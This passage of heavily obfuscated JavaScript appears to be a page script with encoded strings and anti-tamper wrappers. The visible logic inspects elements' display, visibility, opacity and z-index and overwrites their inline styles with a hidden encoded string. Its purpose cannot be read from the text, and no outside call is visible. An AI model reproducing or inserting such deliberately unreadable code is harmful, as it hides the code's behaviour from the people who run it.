_0x1d8fed={'XWeoz':function(_0x49c35a,_0x1dc8b5){function _0x1bc6c1(_0x5b2ee9,_0x3cfe78,_0x8face8,_0x5a5e3a,_0x1ee624){return _0x538a(_0x3cfe78- -0x3ce,_0x8face8);}return _0x2c218e[_0x1bc6c1(0x901,0x85c,'A4n*',0x99b,0x92b)](_0x49c35a,_0x1dc8b5);},'lNwYC':_0x2c218e[_0x47bc75(0x136,'T$8N',0x2e4,-0x28b,0x444)],'qoZKK':function(_0xcdbaed){function _0x7175b(_0x2c720b,_0x2ac002,_0x2828b9,_0x4673a8,_0x3ca3c2){return _0x47bc75(_0x2c720b-0x11a,_0x2828b9,_0x3ca3c2-0xb9,_0x4673a8-0x1c2,_0x3ca3c2-0x1e1);}return _0x2c218e[_0x7175b(0xd91,0xf03,'7QkS',0x84f,0xbee)](_0xcdbaed);},'vfodW':function(_0x4789eb,_0x4a0c37){function _0x29b304(_0x14a61f,_0x4ae709,_0x58ce74,_0x1d0570,_0x399375){return _0x47bc75(_0x14a61f-0x87,_0x399375,_0x14a61f- -0x17,_0x1d0570-0x81,_0x399375-0x128);}return _0x2c218e[_0x29b304(0x67a,0x572,0x439,0x766,'An!*')](_0x4789eb,_0x4a0c37);},'vsmyJ':_0x2c218e[_0x47bc75(0x7eb,'!9l2',0x6ad,0x88b,0xb75)],'gsoId':_0x2c218e[_0x47bc75(0x1058,'lv*^',0xa2b,0xb66,0x925)],'GzAil':_0x2c218e[_0x47bc75(-0xc1,'^f#h',0x22f,-0x72,0x4cd)]};function _0x5de6b5(_0x577ae3,_0x38ae08,_0x13754f,_0x4fa68f,_0x2b5b3c){return _0x2a9d4f(_0x577ae3-0x1bc,_0x38ae08-0x120,_0x13754f-0x135,_0x13754f,_0x38ae08- -0x432);}function _0x281935(_0x52bec2,_0x21630b,_0x2a7a41,_0xad8517,_0x49cbcf){return _0x181244(_0x52bec2-0x9c,_0x21630b-0x29,_0x2a7a41-0x4db,_0x49cbcf,_0x49cbcf-0x66);}function _0x171b65(_0x4292f6,_0x3eab47,_0x2419a8,_0x3b83bd,_0x360d27){return _0x145fcf(_0x4292f6- -0x157,_0x3eab47-0x1d6,_0x3b83bd,_0x3b83bd-0x117,_0x360d27-0x26);}function _0x47bc75(_0x3759d4,_0x15173d,_0x47e4de,_0x5b0842,_0x24401a){return _0x2334ef(_0x15173d,_0x15173d-0x50,_0x47e4de-0x1ac,_0x5b0842-0xd3,_0x47e4de- -0x80);}if(_0x2c218e[_0x47bc75(0x72c,'^f#h',0x8e2,0x6d1,0x3e2)](_0x2c218e[_0x47bc75(0xa7,'xTRy',0x2aa,0x641,0x63e)],_0x2c218e[_0x171b65(0x707,0x8f7,0x36c,'[a)u',0x3dd)])){let _0x267dc9=!![];return function(_0x76440e,_0x277a52){function _0x2b3aa4(_0x2eb577,_0x1f1619,_0x431e37,_0x12fee6,_0x2df5da){return _0x3c6e0d(_0x2eb577,_0x1f1619-0x1a3,_0x431e37-0x12c,_0x12fee6-0x52,_0x1f1619- -0x23f);}function _0x2a4cec(_0xe55957,_0x2ac155,_0xc28a56,_0x84eca4,_0x4fffa4){return _0x3c6e0d(_0x4fffa4,_0x2ac155-0x15,_0xc28a56-0x154,_0x84eca4-0x1ed,_0x2ac155-0xf6);}function _0x583a75(_0x557d1b,_0x2d0787,_0x3c4237,_0x2f3e7d,_0x26fa27){return _0x171b65(_0x2d0787-0x3c,_0x2d0787-0xc3,_0x3c4237-0x1ed,_0x2f3e7d,_0x26fa27-0x1ee);}function _0x2150b7(_0x3f0f77,_0x50fcbd,_0x2ff64a,_0x4cf2c7,_0x27d525){return _0x47bc75(_0x3f0f77-0xfe,_0x3f0f77,_0x27d525-0x54c,_0x4cf2c7-0x196,_0x27d525-0x4a);}function _0x119f35(_0x27d1ae,_0x54240f,_0x32cec9,_0xa64533,_0x3ab3a0){return _0x47bc75(_0x27d1ae-0x8f,_0xa64533,_0x3ab3a0- -0x1c7,_0xa64533-0x8e,_0x3ab3a0-0xcd);}const _0x316786={'LBPKI':function(_0x5b6dca,_0x26bdda){function _0x247d42(_0x1dbfa8,_0x130301,_0x5a05d4,_0x3ef50b,_0x49a487){return _0x538a(_0x5a05d4- -0x19,_0x49a487);}return _0x2c218e[_0x247d42(0x52a,0xb73,0x839,0x591,'Eqv)')](_0x5b6dca,_0x26bdda);},'GnErZ':function(_0x17ef4f,_0x4405d9){function _0x384673(_0x4fc1a0,_0x538085,_0xb14040,_0x15f23d,_0x570f6e){return _0x538a(_0x570f6e- -0x15,_0x15f23d);}return _0x2c218e[_0x384673(0xb24,0xa88,0xc93,'An!*',0x7cb)](_0x17ef4f,_0x4405d9);},'smkAH':_0x2c218e[_0x119f35(-0xef,0x56a,-0x28a,'dB$f',0x34e)],'WoBDw':_0x2c218e[_0x119f35(0x3af,0x9c,0x5b4,'3HVI',0x18a)],'EDoZO':function(_0x36a457,_0x1d66d4){function _0x4bcf81(_0x51a7cf,_0x25c785,_0x412a5c,_0x46153f,_0x19e9aa){return _0x2a4cec(_0x51a7cf-0x86,_0x51a7cf- -0x36e,_0x412a5c-0x1ca,_0x46153f-0x176,_0x412a5c);}return _0x2c218e[_0x4bcf81(0x84,-0x52e,'3B2y',0x1e,0x5bd)](_0x36a457,_0x1d66d4);},'SEsUg':function(_0x51fe6e,_0x1d9404){function _0x1546a2(_0x2b5b1a,_0x1da45f,_0x40a728,_0x1f9a7e,_0x4a28a8){return _0x119f35(_0x2b5b1a-0x12,_0x1da45f-0xee,_0x40a728-0x15c,_0x2b5b1a,_0x1f9a7e-0x611);}return _0x2c218e[_0x1546a2('u2me',0xd03,0xcce,0xb46,0x870)](_0x51fe6e,_0x1d9404);},'edqVF':function(_0xb9a539,_0x4ad132){function _0x2f1091(_0x4e8c05,_0x1e9e8d,_0x515945,_0x3696fc,_0x440df3){return _0x2a4cec(_0x4e8c05-0x193,_0x3696fc-0x1b,_0x515945-0x46,_0x3696fc-0x21,_0x515945);}return _0x2c218e[_0x2f1091(0x217,0x54f,'TWF*',0x756,0x178)](_0xb9a539,_0x4ad132);},'eiDhx':function(_0x537e8a,_0xd932f6){function _0x144cc9(_0x3c6bed,_0x65fd5e,_0x1f76b0,_0x25cd4d,_0x155a73){return _0x119f35(_0x3c6bed-0x48,_0x65fd5e-0xed,_0x1f76b0-0xe3,_0x25cd4d,_0x3c6bed-0x532);}return _0x2c218e[_0x144cc9(0xccb,0x91e,0xf5d,'PeVd',0xd6f)](_0x537e8a,_0xd932f6);},'bubBB':_0x2c218e[_0x583a75(0x507,0x967,0x7e1,'wmew',0xfab)]};if(_0x2c218e[_0x119f35(-0x2e6,-0x3a1,0x282,'A4n*',-0x14)](_0x2c218e[_0x583a75(0x33,0xcb,-0xd6,'TWF*',0xe2)],_0x2c218e[_0x119f35(-0x2b2,0x602,0x6a9,'(s]E',0x19e)]))_0x574469[_0x2b3aa4('0R7&',0x44,-0x477,0x15f,0x59)+'ch'](_0x5a7408=>{function _0x7f60e3(_0x55dbd2,_0x276771,_0x29c563,_0x38abec,_0x536ffd){return _0x2a4cec(_0x55dbd2-0x119,_0x38abec- -0x27c,_0x29c563-0x1b1,_0x38abec-0xa1,_0x29c563);}function _0x318d26(_0x57ee0b,_0x4c3341,_0x5f1256,_0x439758,_0x12a8f9){return _0x119f35(_0x57ee0b-0x59,_0x4c3341-0x1d9,_0x5f1256-0x80,_0x4c3341,_0x57ee0b-0x3fb);}function _0x3a2feb(_0x3e148f,_0x1046e4,_0x1079ee,_0x3a2259,_0x5019d2){return _0x119f35(_0x3e148f-0x96,_0x1046e4-0x172,_0x1079ee-0x175,_0x5019d2,_0x3a2259-0x4c9);}function _0x270c0d(_0x2875d7,_0x2271c1,_0x594c10,_0x25c170,_0x553eaf){return _0x583a75(_0x2875d7-0x160,_0x2875d7-0x2,_0x594c10-0x3a,_0x553eaf,_0x553eaf-0x166);}function _0x9bb1d8(_0xb9d724,_0x544d1f,_0xb1c11b,_0x4b6cbe,_0x2efd2a){return _0x2150b7(_0xb9d724,_0x544d1f-0x68,_0xb1c11b-0x115,_0x4b6cbe-0x138,_0xb1c11b- -0x2cd);}if(_0x316786[_0x3a2feb(0xbcf,0x119e,0xc82,0xca1,'7ssl')](_0x5a7408[_0x270c0d(0xbaa,0x992,0x681,0x1073,'PeVd')+'t']['id'],_0xad1c10)){const _0x20c168=_0x5a7408[_0x3a2feb(0x1189,0xa2f,0x139c,0xee1,'OobG')+'t'];(_0x316786[_0x7f60e3(0x3cb,-0x27e,'C(bm',0x179,0x1a0)](_0x20c168[_0x270c0d(0xce4,0x107c,0xc6e,0x1074,'z6Nn')][_0x7f60e3(0x4bd,0x72b,'3B2y',0x530,0x132)+'ay'],_0x316786[_0x7f60e3(0xf1d,0xc02,'3B2y',0xaae,0x47b)])||_0x316786[_0x7f60e3(-0x374,0x60,'dB$f',0x217,0x760)](_0x20c168[_0x3a2feb(0xa64,0x8c8,0x8d1,0xda5,'An!*')][_0x318d26(0xcc8,'BqBx',0x12a0,0xb07,0x6b6)+_0x318d26(0x6ec,'xTRy',0x92,0xae,0x4b5)],_0x316786[_0x318d26(0x388,'hpN5',0x2f3,0x90d,0x6d5)])||_0x316786[_0x9bb1d8('!9l2',0xc86,0xc49,0xf1a,0xadd)](_0x316786[_0x7f60e3(0x2c,-0x2f3,'vR8P',0x23,0x2c3)](_0x24b4e4,_0x20c168[_0x3a2feb(0xbb4,0x4d1,0x6e1,0x935,'4P17')][_0x270c0d(0x5e8,0x1d,0xad3,0xafe,'WJDZ')+'ty']),0x217*-0x3+0x35*-0xb1+0x2aeb*0x1)||_0x316786[_0x3a2feb(0x10d3,0x107e,0xf71,0xe09,'7QkS')](_0x316786[_0x318d26(0xb2a,'C2Qk',0x733,0x6cc,0x8c4)](_0xefd17b,_0x20c168[_0x270c0d(0x74a,0x30b,0x4df,0x390,'7ssl')][_0x3a2feb(0xd62,0xd5c,0xf23,0xacd,'5019')+'x']),-0x54078ff8*0x7+-0x73*-0x9497759+-0x3a201b66*-0x2)||_0x316786[_0x3a2feb(0xe55,0x963,0x801,0xa88,'3HVI')](_0x20c168[_0x270c0d(0x7a9,0x6a8,0xbd5,0x37d,'wmew')][_0x318d26(0x8e4,'!9l2',0x3a1,0x469,0x6ef)+_0x318d26(0x59f,'jTf7',0x61e,0x5a7,0x570)],_0x316786[_0x270c0d(0x1ab,-0x103,0x2bc,0x14d,'5Zyb')]))&&(_0x20c168[_0x3a2feb(0xc78,0xbbb,0x5f4,0x935,'4P17')][_0x270c0d(0x2f1,0x2c3,-0x251,-0x28e,'jTf7')+'xt']=_0x9bb1d8('^f#h',0x489,0x4aa,0x78b,0x772)+_0x7f60e3(0x623,0x5c5,'Tm8H',0x6d3,0xa1)+_0x7f60e3(-0x2b8,-0x6a,'hpN5',0xa2,0x62)+_0x270c0d(0x402,-0x151,0x577,-0xac,'PeVd')+_0x3a2feb(0x85e,-0xe5,-0xbc,0x262,'3HVI')+_0x7f60e3(0xcf0,0xa43,'7ssl',0x9ee,0xdf3)+_0x7f60e3(0xa5a,0x9a9,'A1Eb',0x3f9,0xb3)+_0x270c0d(0x4c5,0x542,0x4c3,0x397,'BqBx')+_0x3a2feb(0x88,-0x323,-0x251,0x2a5,'%A&B')+_0x9bb1d8('(s]E',0x44d,0x3c9,0x6ce,0x227)+_0x9bb1d8('hpN5',0x879,0xd3e,0xdb1,0x11ad)+_0x9bb1d8('T$8N',0x11f2,0xe46,0xa4f,0x128f)+_0x3a2feb(0x1126,0xc8f,0x1315,0xcd3,'7MfQ')+_0x7f60e3(-0xb9,-0x48,'3B2y',0x2f8,-0x4)+_0x7f60e3(0x5ea,0x108f,'7MfQ',0xbe2,0x9df)+_0x3a2feb(0x35f,0x540,0xc22,0x7e3,'L(PZ')+_0x9bb1d8('T$8N',0x31a,0x8dd,0xd1e,0x302)+_0x3a2feb(0xca6,0x75b,0xd80,0xa4d,'zjC]')+_0x9bb1d8('wmew',0x5b1,0x585,0x688,0x551)+_0x7f60e3(0x6d4,-0x440,'WJDZ',0x172,0x307)+_0x9bb1d8('0R7&',0x126e,0xc42,0x96e,0x680)+_0x7f60e3(0xd65,0xd6a,'hpN5',0x890,0xe38)+_0x7f60e3(0x2b7,-0x7c,'dB$f',0x2ab,0x476)+_0x9bb1d8('Eqv)',0x46f,0x1a5,-0x3b0,0x79b)+_0x3a2feb(0x5ca,0xf88,0xdf5,0xa5c,'[a)u')+_0x270c0d(0xa5a,0x960,0x610,0x9ca,'TWF*')+_0x270c0d(0x5b3,0x932,-0xa5,0x4a4,'BqBx')+_0x7f60e3(0x3ab,0x97b,'*zYg',0x34a,0x425)+_0x9bb1d8('taHC',0xf8c,0xdb2,0xfdd,0x1251)+_0x3a2feb(0x10d5,0x961,0x53b,0xaf6,'u2me')+_0x270c0d(0x65b,0xc37,0x701,0xc60,'C2Qk')+_0x7f60e3(-0x53b,0x19f,'T$8N',0x56,-0x175)+_0x9bb1d8('L(PZ',0x6aa,0xd06,0x1040,0xb55)+_0x270c0d(0xba6,0xce1,0xb1f,0xfe1,']@fb')+_0x7f60e3(0x4b7,-0x2,'WJDZ',0x183,-0x3b0)+_0x7f60e3(0x328,0x2cf,'0ci1',0x104,0x57)+_0x7f60e3(0x51e,0x358,'gq7O',0x370,-0x24b)+_0x7f60e3(0x691,0x42a,'0ci1',0x625,0x122)+_0x3a2feb(0x619,0x8e8,0x658,0x70a,'5Zyb')+_0x9bb1d8('7MfQ',0x9bc,0xe59,0x1233,0x1060)+_0x318d26(0xdd3,'taHC',0x109e,0x101a,0x1249)+_0x3a2feb(0xe04,0xe00,0xc99,0x821,'Eqv)')+_0x270c0d(0x17b,-0x214,0x27a,0x651,'4P17')+_0x270c0d(0xcc6,0xcd0,0xb18,0xe25,'I[De')+_0x7f60e3(0x6e,0x12c,'5019',0x2f5,0x27b)+_0x3a2feb(0xae4,0x53e,0xd35,0xb4c,'T$8N')+_0x7f60e3(0x4d2,0x92a,'Tm8H',0x6d3,0xb5d)+_0x7f60e3(0x11c0,0x7ab,'A1Eb',0xc8f,0xf58)+_0x7f60e3(-0x77,-0x49,'3B2y',0x185,0xfb)+_0x9bb1d8('u2me',0x439,0x9f6,0x64d,0xc7c)+_0x7f60e3(0x638,0x965,'3HVI',0x357,0x6aa)+_0x9bb1d8('jTf7',0x672,0x758,0xb5e,0x558)+_0x3a2feb(0x814,0x5d5,0xef9,0xbf9,'zjC]')+_0x7f60e3(0xa13,0x6dd,'lv*^',0x87e,0xe7f)+_0x3a2feb(0xc3a,0x383,0x5cd,0x93a,'3HVI')+_0x9bb1d8('A1Eb',0x95f,0x437,0x17,-0xb6)+_0x318d26(0x5f3,'5019',0xaeb,0x93f,0x63f)+_0x318d26(0xc20,'fbAn',0xb6f,0xc88,0x9dd)+_0x318d26(0xa8a,'WJDZ',0xcb7,0x1031,0xe18)+_0x9bb1d8('xTRy',0x3b6,0x48d,0x18b,0xa95)+_0x9bb1d8('3B2y',0xa2b,0x4d1,0x5c9,0x5aa)+_0x270c0d(0x931,0x4c8,0x63d,0xab4,'hpN5')+_0x318d26(0x911,']@fb',0x940,0x675,0x8d8)+_0x9bb1d8('VTuN',0x9f9,0x552,0x582,0xb46)+_0x3a2feb(0x7db,0x682,0xcc6,0x6dc,'7QkS')+_0x7f60e3(0xbb8,0x9b6,'Tm8H',0x6ac,0x6fa)+_0x7f60e3(0x807,0x62b,'Eqv)',0x8f7,0x807)+_0x318d26(0x493,'hpN5',0x1c9,-0xd5,-0xdd)+_0x3a2feb(0x1193,0x6b1,0x11ed,0xc19,'*zYg')+_0x318d26(0x4bf,'wmew',0x2c9,0x4b7,0x4e5)+_0x318d26(0x485,'5Zyb',0xab0,0x8c3,0x2)+_0x7f60e3(0x1df,0x34,'I[De',0x53c,0x576)+_0x9bb1d8('0ci1',0xdf3,0xcc1,0x738,0x1137)+_0x270c0d(0x944,0x372,0x966,0xbe6,'jTf7')+_0x3a2feb(0x928,0x138,0x6ef,0x6e8,'z6Nn')+_0x9bb1d8('3B2y',0xd35,0xc9f,0xac6,0x10c8)+_0x270c0d(0x93a,0x70f,0xf1a,0xe56,'WJDZ')+_0x270c0d(0x9b7,0x638,0xceb,0xcf5,'gq7O')+_0x318d26(0x826,'BqBx',0x8fe,0xcf1,0x8ab)+'\x20');}});else{const _0x45e27f=_0x267dc9?function(){function _0x25d7f1(_0x2106c8,_0x40b5c2,_0x138a2f,_0x26e430,_0x2154d2){return _0x2a4cec(_0x2106c8-0x141,_0x26e430- -0x2a8,_0x138a2f-0x1cb,_0x26e430-0x107,_0x2106c8);}function _0x1168ad(_0x30302b,_0x144a25,_0x3af6eb,_0x150242,_0x52bd92){return _0x119f35(_0x30302b-0x52,_0x144a25-0x47,_0x3af6eb-0xd2,_0x30302b,_0x52bd92-0x25f);}function _0xb0f293(_0x41a352,_0x2dcaad,_0x581e31,_0xc56a12,_0x13ea53){return _0x2a4cec(_0x41a352-0x1d8,_0x581e31-0x1eb,_0x581e31-0x8a,_0xc56a12-0x188,_0x2dcaad);}const _0x19e51f={'YBYat':function(_0x1fe46f,_0x5676fe){function _0x540004(_0x3e727b,_0x55f0a7,_0x16ef61,_0x3976a5,_0x2396d8){return _0x538a(_0x3976a5- -0x2b4,_0x3e727b);}return _0x1d8fed[_0x540004('(s]E',-0x36d,-0x61f,0x35,-0x14d)](_0x1fe46f,_0x5676fe);},'ZtJif':_0x1d8fed[_0xb0f293(0xbdc,'Eqv)',0x89d,0x436,0x605)],'tQFkh':function(_0x4d05b1){function _0x178351(_0x2222c7,_0xacd25,_0x2b4819,_0x463ebd,_0x3cb84c){return _0xb0f293(_0x2222c7-0x46,_0x2b4819,_0xacd25- -0x46b,_0x463ebd-0xe9,_0x3cb84c-0x1a9);}return _0x1d8fed[_0x178351(0xcff,0xa17,'Eqv)',0x4f9,0xb2d)](_0x4d05b1);}};function _0x34adbe(_0x278e1b,_0x141dc4,_0x5e172f,_0x5d3d82,_0x862c7a){return _0x119f35(_0x278e1b-0x1,_0x141dc4-0xd1,_0x5e172f-0x8a,_0x5d3d82,_0x141dc4-0x2f4);}function _0x5b2927(_0x4f4549,_0xfc11a9,_0x19e03e,_0x103c6f,_0x5344e1){return _0x119f35(_0x4f4549-0x18c,_0xfc11a9-0x3f,_0x19e03e-0xa6,_0x103c6f,_0x4f4549-0x19);}if(_0x1d8fed[_0xb0f293(0xa06,'A4n*',0x494,0x1d6,-0xa7)](_0x1d8fed[_0xb0f293(0xaa0,'hpN5',0x8dd,0x584,0x48d)],_0x1d8fed[_0xb0f293(0x272,'0R7&',0x46c,0x2b7,0x75e)]))_0x46a12e[_0x34adbe(0x55e,0x2d5,0x579,'[a)u',0x37a)+'e']();else{if(_0x277a52){if(_0x1d8fed[_0x1168ad('I[De',0x855,0x730,0xd23,0xac9)](_0x1d8fed[_0x34adbe(0x984,0x3c7,0x23f,'An!*',-0x26a)],_0x1d8fed[_0x34adbe(0x2b1,0x4c1,0x519,'u2me',0x645)]))_0x19e51f[_0x25d7f1('!9l2',0x7fd,0x2e7,0x6e5,0x157)](_0x517916[_0xb0f293(-0x5,'%A&B',0x51a,-0x146,-0x29)],_0x19e51f[_0x1168ad('*zYg',-0x177,0xa0b,0x6ab,0x3e1)])&&_0x19e51f[_0x25d7f1('lv*^',0x926,0xc1c,0xa3f,0xc72)](_0x4cea43);else{const _0x1760f6=_0x277a52[_0x1168ad('86Pg',0x874,0x6dc,0x3cb,0x496)](_0x76440e,arguments);return _0x277a52=null,_0x1760f6;}}}}:function(){};return _0x267dc9=![],_0x45e27f;}};}else return null;}()),_0x788e53=_0x2c218e[_0x2334ef('^f#h',0x1121,0xc71,0xa43,0xc7b)](_0x433cad,this,function(){function _0x2af5fd(_0x54d764,_0x28faee,_0x499441,_0x35d200,_0x310c9f){return _0x2a9d4f(_0x54d764-0x4,_0x28faee-0x52,_0x499441-0x127,_0x54d764,_0x28faee- -0xd7);}function _0x2ec30c(_0x5a1ae8,_0x86ac06,_0x40649c,_0x20d9cb,_0xa45bf1){return _0x181244(_0x5a1ae8-0x1e,_0x86ac06-0x1ac,_0x20d9cb-0x54d,_0x5a1ae8,_0xa45bf1-0xdc);}const _0x17d169={'nHCCK':function(_0x131ae4,_0x3c1867){function _0x1ce1a7(_0x1e1726,_0x5c4c84,_0x7645a7,_0x9be93a,_0x229cec){return _0x538a(_0x229cec-0x58,_0x7645a7);}return _0x2c218e[_0x1ce1a7(0x27d,0x31c,'4P17',-0x267,0x174)](_0x131ae4,_0x3c1867);},'SBqto':function(_0x485d7e,_0x311d1d){function _0x2d9e18(_0x159beb,_0x3ad196,_0x2969d1,_0x3b1ae7,_0x6345ed){return _0x538a(_0x3ad196- -0x33a,_0x6345ed);}return _0x2c218e[_0x2d9e18(0x7de,0x3cc,0x350,0x7e0,'!51V')](_0x485d7e,_0x311d1d);},'YzEoK':_0x2c218e[_0x159895(0x20f,'4P17',0x54d,0xce,0xc8)],'qDFTB':_0x2c218e[_0x159895(0x14ac,'wmew',0xfcf,0x111f,0x127f)],'VfKoe':function(_0x464cb2,_0x19f974){function _0x2be48b(_0x457d93,_0x276f22,_0x2f1418,_0x593e00,_0x3ec1a6){return _0x159895(_0x457d93-0x16c,_0x593e00,_0x2f1418- -0x67,_0x593e00-0x19d,_0x3ec1a6-0x12f);}return _0x2c218e[_0x2be48b(0x78f,0xdfd,0xb4e,'7MfQ',0xe3e)](_0x464cb2,_0x19f974);},'qfdlT':function(_0x50282f,_0x4c3a3a){function _0x3ddda4(_0x48010c,_0x200017,_0x103ff4,_0x526268,_0x7e466e){return _0x159895(_0x48010c-0x1cc,_0x200017,_0x103ff4- -0x49d,_0x526268-0x177,_0x7e466e-0xa1);}return _0x2c218e[_0x3ddda4(0x6fc,'WJDZ',0x601,0x1d8,0x1fb)](_0x50282f,_0x4c3a3a);},'yFOaJ':function(_0x588436,_0x164921){function _0x503b10(_0x139a63,_0x48ffbf,_0x443453,_0xf145f9,_0x3b2dc5){return _0x4d393b(_0xf145f9-0x260,_0x48ffbf-0x1b5,_0x443453-0x1ad,_0xf145f9-0x1ea,_0x139a63);}return _0x2c218e[_0x503b10('u2me',0x924,0x112a,0xcef,0x11a3)](_0x588436,_0x164921);},'MgwfV':_0x2c218e[_0x159895(0x11ad,'I[De',0xb8a,0xfa4,0x1131)],'laoIb':_0x2c218e[_0x159895(0x1043,'7MfQ',0xde4,0xc77,0xad3)],'KLlzx':_0x2c218e[_0x159895(0x12bd,'!51V',0xe72,0xb99,0x84e)],'wiOra':_0x2c218e[_0x4d393b(-0x8b,0x24,0x5cb,0x27a,'WJDZ')],'cuSsx':_0x2c218e[_0x2ec30c('0ci1',0x969,0xc76,0x69e,0x24b)],'WCApB':_0x2c218e[_0x2ec30c('vR8P',0xdd,0x865,0x45d,0x928)],'jXCCt':function(_0x106b3c,_0x8c43ff){function _0x28c7ad(_0x17c8a4,_0x297e1c,_0x4c34ac,_0x34ea56,_0x3587c5){return _0x500a56(_0x17c8a4,_0x297e1c-0x1e4,_0x4c34ac-0xbb,_0x34ea56-0xfb,_0x4c34ac-0x399);}return _0x2c218e[_0x28c7ad('C2Qk',0xbda,0x9d8,0x5c0,0x86a)](_0x106b3c,_0x8c43ff);},'qiFQH':_0x2c218e[_0x2af5fd('PeVd',0x872,0xe20,0xb6d,0xe20)],'UdvCn':_0x2c218e[_0x2af5fd('7QkS',0x551,0x3b0,0xb3a,0xd9)],'gyDEp':function(_0x3fef89,_0x9deae2){function _0x1460e4(_0x256fdb,_0x4e233a,_0x134980,_0x3dd33d,_0x360d1e){return _0x2ec30c(_0x3dd33d,_0x4e233a-0x7f,_0x134980-0x113,_0x134980- -0x8a,_0x360d1e-0x17c);}return _0x2c218e[_0x1460e4(0x9c3,0xe5c,0xf99,'7MfQ',0x92c)](_0x3fef89,_0x9deae2);},'qhAYf':function(_0x41ee01,_0xf209b7){function _0x5599f5(_0x54e663,_0x55b9a4,_0x5c8a2c,_0x515734,_0x40df5d){return _0x2ec30c(_0x5c8a2c,_0x55b9a4-0x93,_0x5c8a2c-0x107,_0x54e663- -0x653,_0x40df5d-0x7c);}return _0x2c218e[_0x5599f5(0x47e,-0xe8,'^f#h',0x924,0x6c5)](_0x41ee01,_0xf209b7);},'NCjip':function(_0x56cc25,_0x27a59c){function _0x399b10(_0x306041,_0x5488a5,_0x181eaa,_0x273fe7,_0x31c991){return _0x2ec30c(_0x181eaa,_0x5488a5-0xdb,_0x181eaa-0x13f,_0x5488a5- -0x77,_0x31c991-0x3f);}return _0x2c218e[_0x399b10(0x724,0x58a,'I[De',0xbdc,0xa75)](_0x56cc25,_0x27a59c);},'sJpWd':_0x2c218e[_0x4d393b(0x99d,0x739,0x8ca,0x7b1,'7MfQ')],'LTbeF':_0x2c218e[_0x2af5fd('0ci1',0xf0e,0x13cd,0xd1c,0xecf)],'eTbYy':function(_0x4d0e9d,_0x3d86a8){function _0x4bc6a9(_0x3ad001,_0x53075b,_0x82705a,_0x4924a9,_0x1fa508){return _0x500a56(_0x53075b,_0x53075b-0xf9,_0x82705a-0x70,_0x4924a9-0x1aa,_0x4924a9-0x3a4);}return _0x2c218e[_0x4bc6a9(0x1257,'C2Qk',0xd3d,0xd00,0x88e)](_0x4d0e9d,_0x3d86a8);},'ZSOwS':_0x2c218e[_0x4d393b(-0x112,0x413,-0x535,0x4ca,'PeVd')],'jDsxX':_0x2c218e[_0x4d393b(0x82f,0xe35,0xb7c,0x437,'0ci1')]};function _0x4d393b(_0x10c7ee,_0x258f8c,_0x40a78e,_0x156a21,_0x495d64){return _0x2334ef(_0x495d64,_0x258f8c-0xa,_0x40a78e-0x47,_0x156a21-0x15d,_0x10c7ee- -0x121);}function _0x500a56(_0x6b0214,_0x128343,_0x50d244,_0xcb3764,_0x2ccca5){return _0xc104b2(_0x6b0214-0x4b,_0x2ccca5- -0x6ea,_0x50d244-0x2c,_0xcb3764-0x12,_0x6b0214);}function _0x159895(_0x2daa64,_0x3c25f8,_0x1d7d2d,_0x5904e2,_0x2a7fc6){return _0x145fcf(_0x1d7d2d-0x1d4,_0x3c25f8-0x1b2,_0x3c25f8,_0x5904e2-0xf8,_0x2a7fc6-0xb3);}if(_0x2c218e[_0x159895(0xc4a,'EgHj',0xe21,0xff3,0x7f0)](_0x2c218e[_0x4d393b(-0xce,0x1dc,-0x41,0x266,'EgHj')],_0x2c218e[_0x2ec30c(']@fb',0x88c,0x788,0x4ac,0x473)])){const _0x199609=function(){function _0x2120f7(_0x405e75,_0x4c8e56,_0x3de32e,_0x1ee85c,_0x1ea8b7){return _0x2af5fd(_0x4c8e56,_0x3de32e- -0x2e7,_0x3de32e-0x191,_0x1ee85c-0xe,_0x1ea8b7-0x1a7);}function _0x5a54a3(_0x135510,_0x510928,_0x22a16e,_0x4f0455,_0x164aae){return _0x500a56(_0x135510,_0x510928-0xd9,_0x22a16e-0xbe,_0x4f0455-0x15e,_0x22a16e-0x6ff);}function _0x540da9(_0x4223ba,_0x3d1080,_0x5ae196,_0x4d149d,_0x276750){return _0x4d393b(_0x4223ba-0x5a3,_0x3d1080-0x1a6,_0x5ae196-0xff,_0x4d149d-0x59,_0x5ae196);}function _0x140602(_0x13c0fb,_0x18470e,_0xa5772c,_0x1b5cd5,_0x3e257d){return _0x500a56(_0x3e257d,_0x18470e-0x1d,_0xa5772c-0x32,_0x1b5cd5-0x139,_0x1b5cd5-0x205);}function _0xd67fc9(_0x2833d0,_0x4e0985,_0x3b4a1e,_0x4d83a7,_0x1b4dd4){return _0x2af5fd(_0x3b4a1e,_0x2833d0- -0x37a,_0x3b4a1e-0x68,_0x4d83a7-0x175,_0x1b4dd4-0x3a);}const _0x487b00={'VlMVn':function(_0x88b456,_0x5813d8){function _0x592ce3(_0x333613,_0x3cc28e,_0x50c447,_0x61182,_0x4d341c){return _0x538a(_0x3cc28e- -0x2b3,_0x61182);}return _0x17d169[_0x592ce3(-0x379,-0x104,0x4ba,'7QkS',-0x2f9)](_0x88b456,_0x5813d8);},'LprOX':function(_0x14c134,_0x3d6f60){function _0x4c5be9(_0x36fbf5,_0x39978e,_0x39db4c,_0x5595ff,_0xf6d6b9){return _0x538a(_0x39978e- -0x1a2,_0x5595ff);}return _0x17d169[_0x4c5be9(0x4b1,0x9db,0x97d,'A4n*',0x5a9)](_0x14c134,_0x3d6f60);},'WHRHC':_0x17d169[_0x5a54a3('L(PZ',0x80e,0x59d,0x6c0,0x2e)],'UsNSK':function(_0x1c2a59,_0x3c44c1){function _0x73751e(_0x1bb067,_0x55b145,_0x378575,_0x36b8d8,_0x3c6ce0){return _0x5a54a3(_0x3c6ce0,_0x55b145-0x11d,_0x378575- -0xcb,_0x36b8d8-0x19a,_0x3c6ce0-0x1ee);}return _0x17d169[_0x73751e(0xa5e,0x5d6,0x842,0xe6d,'u2me')](_0x1c2a59,_0x3c44c1);},'iMIXE':_0x17d169[_0x140602(0x916,0xb1a,0x757,0xafa,'5019')],'uupRa':function(_0x51d3bf,_0x364387){function _0x479cc2(_0x45a87e,_0x2622b5,_0x4ac89a,_0x3c1855,_0x50f61e){return _0x5a54a3(_0x4ac89a,_0x2622b5-0x1e7,_0x45a87e- -0x309,_0x3c1855-0x162,_0x50f61e-0x14a);}return _0x17d169[_0x479cc2(0x76f,0xdbe,'hpN5',0xc5b,0x422)](_0x51d3bf,_0x364387);},'qwiAi':function(_0x2c890a,_0x4e600a){function _0x5e1750(_0x36b2eb,_0x36310a,_0x49748f,_0x446630,_0x456256){return _0x5a54a3(_0x456256,_0x36310a-0x130,_0x49748f- -0x590,_0x446630-0x15c,_0x456256-0xc9);}return 